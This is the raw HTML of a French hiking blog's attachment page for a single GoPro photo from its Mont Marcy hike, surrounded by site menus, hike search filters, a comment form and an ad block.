		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/attachment/dcim100gopro-2/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="451"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></span> » <span class="breadcrumb_last" aria-current="page">DCIM100GOPRO</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-451" class="post-451 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">DCIM100GOPRO</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1333" height="1000" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/GOPR1663.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/" rel="prev">Mont Marcy</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7856b4d7f1" /></p><input type="hidden" id="ct_checkjs_8d34201a5b85900908db6cae92723617" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_8d34201a5b85900908db6cae92723617";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="451"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" 